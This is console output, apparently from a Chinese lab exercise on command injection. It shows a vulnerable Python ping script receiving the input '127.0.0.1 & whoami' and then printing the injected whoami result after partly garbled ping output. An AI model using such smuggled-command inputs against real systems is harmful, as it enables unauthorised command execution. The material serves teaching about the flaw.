 运行
cmd_vuln
D:\PYTHON3.9.8\python.exe D:\网络攻击与防范实验\命令注入\cmd_vuln.py
Input IP: 127.0.0.1 & whoami
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
laptop-fj4k7jt4\lenovo
进程已结束，退出代码为 0